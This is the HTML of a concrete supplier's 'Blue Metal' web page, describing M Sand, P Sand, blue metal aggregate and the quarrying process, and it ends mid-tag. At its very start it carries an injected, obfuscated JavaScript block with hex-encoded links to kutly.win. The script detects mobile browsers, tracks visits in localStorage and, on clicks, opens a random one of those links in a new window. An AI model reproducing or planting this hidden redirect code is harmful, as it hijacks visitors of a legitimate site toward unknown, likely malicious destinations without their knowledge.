_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LHJ9GR6G9X"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHJ9GR6G9X');</script> <meta name="yandex-verification" content="9915f4a5555d984b" /><meta name="google-site-verification" content="po9pPNit6zJvkyddVE3bZ309TkWxCx3yPhCUwFo0K5o" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGG45CT');</script> </head><body class="page-template-default page page-id-7089 wp-embed-responsive non-sticky header-style-3 has-sticky-menu no-sidebar elementor-default elementor-kit-6403 elementor-page elementor-page-7089" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGG45CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div
 id="preloader"
 style="background-image: url(https://www.vmixconcrete.com/wp-content/themes/koncrete/assets/img/loader.gif)"></div><div class="wrapper"><header class='main-header' id="header_1"><div class="main-header-block"><div class="header-top-bar top-bar-layout2"><div class="container"><div class="row align-items-center"><div class="col-md-5"><div class="row"><div class="mr-4 header-fetures justify-content-start"><div class="media"> <i class="flaticon-phone-call"></i><div class="media-body space-sm"><h3 class="title">Phone</h3><div class="subtitle">73971 10066</div></div></div></div><div class="mr-4 header-fetures justify-content-start"><div class="media"> <i class="flaticon-message"></i><div class="media-body space-sm"><h3 class="title">Mail Us</h3><div class="subtitle"> <a href="mailto:info@vmixconcrete.com">info@vmixconcrete.com</a></div></div></div></div></div></div><div class="col-md-3"><div class="logo-area d-flex justify-content-center"> <a href="https://www.vmixconcrete.com/" class="temp-logo"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-logo.png" alt="vmixconcrete" class="img-fluid"> </a></div></div><div class="col-md-4 d-flex justify-content-end align-items-center"><div class="header-social-layout3 light-bg"><ul><li> <a href="https://www.facebook.com/Vmix-Concrete-100203405640415/?ref=page_internal"> <i class="fa fa-facebook-f"></i> </a></li><li> <a href="https://www.pinterest.com/vmixconcrete/"> <i class="fa fa-pinterest"></i> </a></li><li> <a href="https://www.instagram.com/vmixconcrete/"> <i class="fa fa-instagram"></i> </a></li></ul></div><div class="header-action-items-layout1 ml-4"><ul><li class="d-none d-xl-block"><form role="search" class="top-search-form header-search-dark" method="get" action="https://www.vmixconcrete.com/"> <a href="#" class="search-close">x</a> <input type="text" name="s" class="search-input" placeholder="Search here ..." value=""> <a class="search-button"> <i class="flaticon-magnifying-glass"></i> </a></form></li></ul></div></div></div></div></div><div class="header-menu-area header-menu-layout2"><div class="container"><div class="row no-gutters d-flex align-items-center"><div class="col possition-static"><div class="main-navigation-area"><div class="main-navigation"><nav class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6504"><a href="https://www.vmixconcrete.com/">Home</a></li><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="https://www.vmixconcrete.com/about-vmix/">About Us</a></li><li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7089 current_page_item menu-item-7930"><a href="https://www.vmixconcrete.com/blue-metal/" aria-current="page">Blue Metal</a></li><li id="menu-item-7417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.vmixconcrete.com/products/">Products</a></li><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931"><a href="https://www.vmixconcrete.com/quality/">Quality</a></li><li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951"><a href="https://www.vmixconcrete.com/laboratory/">Laboratory</a></li><li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.vmixconcrete.com/faqs-page/">Faq</a></li><li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="https://www.vmixconcrete.com/contact-us/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></header><section
 class="inner-page-banner bg-common inner-page-top-margin has-before"
 style="background-image: url( https://www.vmixconcrete.com/wp-content/uploads/2021/03/default-banner-new.jpg )"
 ><div class="container"><div class="row"><div class="col-12"><div class="breadcrumbs-area "><h1>Blue Metal</h1><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.vmixconcrete.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Blue Metal</span></span><meta itemprop="position" content="2" /></li></ul></nav></div></div></div></div></section><div class="single-blog-wrap content-padding"><div class="container"><div class="row"><div class="col"><div><div class="page-content"><article id="post-7089" class="post-7089 page type-page status-publish hentry"><div class="entry-content"><div class="clearfix"><div data-elementor-type="wp-page" data-elementor-id="7089" class="elementor elementor-7089" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-01192ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01192ad" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9b5edfe elementor-invisible" data-id="9b5edfe" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-64bf524 elementor-widget elementor-widget-spacer" data-id="64bf524" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-90c10df elementor-widget elementor-widget-image" data-id="90c10df" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img decoding="async" width="1000" height="667" src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/psand-2.jpg" class="attachment-large size-large" alt="Manufactured sand (M-Sand)" loading="lazy" srcset="https://www.vmixconcrete.com/wp-content/uploads/2021/03/psand-2.jpg 1000w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/psand-2-600x400.jpg 600w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/psand-2-300x200.jpg 300w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/psand-2-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div><div class="elementor-element elementor-element-281f38d elementor-widget elementor-widget-spacer" data-id="281f38d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-cc8da1b elementor-widget elementor-widget-text-editor" data-id="cc8da1b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h2><strong>M Sand :</strong></h2><p>Manufactured sand (M Sand) is artificial sand produced from crushing hard stones into small sand-size angular-shaped particles, washed and finely graded to be used as construction aggregate. It is a superior alternative to River Sand for construction purpose.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc7f4e8 elementor-invisible" data-id="dc7f4e8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d1a85e3 elementor-widget elementor-widget-spacer" data-id="d1a85e3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-fa0ef30 elementor-widget elementor-widget-image" data-id="fa0ef30" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img decoding="async" width="1000" height="667" src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/image_2021_03_29T10_08_05_098Z-1.jpg" class="attachment-large size-large" alt="P Sand (Plastering M Sand)" loading="lazy" srcset="https://www.vmixconcrete.com/wp-content/uploads/2021/03/image_2021_03_29T10_08_05_098Z-1.jpg 1000w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/image_2021_03_29T10_08_05_098Z-1-600x400.jpg 600w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/image_2021_03_29T10_08_05_098Z-1-300x200.jpg 300w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/image_2021_03_29T10_08_05_098Z-1-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div><div class="elementor-element elementor-element-a3d5311 elementor-widget elementor-widget-spacer" data-id="a3d5311" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-28fba7f elementor-widget elementor-widget-text-editor" data-id="28fba7f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h2>P Sand :</h2><p>P Sand (Plastering M Sand) which is used for wall plastering and brickwork purpose. Proper selection of P sand provides plastering strength to the construction structure. The proper and fine quality of sand material is a must when it comes to providing strength to any sort of building and construction structure.</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dd0f473 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd0f473" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78d3cf6 bluemetal_left elementor-invisible" data-id="78d3cf6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-77ed851 elementor-widget elementor-widget-rt-title-content-button" data-id="77ed851" data-element_type="widget" data-widget_type="rt-title-content-button.default"><div class="elementor-widget-container"><section class="rtel-title-content-button view-1"><div class="rtin-content"><h2 class="rtin-title"> Blue Metal</h2><p class="strong"> Blue Metal is a quarried, crushed aggregate rock that can range in color from blue to black. 10 mm and 20 mm size rocks are typically used when making concrete. The byproduct Blue Metal may replace sand and will be an artificial sand and will be used in construction of buildings.  V Mix provides a wide variety of the best ready-mix concrete to the customers based on their requirements, by varying the proportions/combinations of the cement, aggregates, and admixtures.</p><div class="rtin-text"><p>The process starts by breaking off large chunks of rock from the quarry walls, usually through controlled blasting. This rock is then moved using loaders and trucks to a primary crusher. The crusher reduces the overall size of the material to make it easier to process. It is then transported via a conveyor belt for further processing. A secondary crusher reduces the material size again. It is then put through a sorting or screening process to ensure that the resulting aggregate is of the correct size and shape and to remove impurities. The aggregate is then stockpiled and transported to concrete batch plants or local construction sites where it is required.</p></div></div></section></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82ee104 bluemetal_right elementor-invisible" data-id="82ee104" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e4dd6c3 elementor-widget elementor-widget-image" data-id="e4dd6c3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img decoding="async" width="1000" height="667" src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5.jpg" class="attachment-large size-large" alt="Blue Metal-vmixconcrete" loading="lazy" srcset="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5.jpg 1000w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5-600x400.jpg 600w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5-300x200.jpg 300w, https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div></div></div></div></div></div></section><div class="elementor-section elementor-top-section elementor-element elementor-element-6813e8ac elementor-section-stretched blue-metal-process elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6813e8ac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe8c686" data-id="1fe8c686" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-158346f1 elementor-widget elementor-widget-rt-section-title-subtitle" data-id="158346f1" data-element_type="widget" data-widget_type="rt-section-title-subtitle.default"><div class="elementor-widget-container"><div class="rtel-section-title "><h2 class="rtin-title">Our Process</h2><p class="rtin-subtitle">Our concrete is specialized and made with a mix of cement</p></div></div></div><div class="elementor-element elementor-element-4d7941d3 elementor-invisible elementor-widget elementor-widget-rt-project-gallery" data-id="4d7941d3" 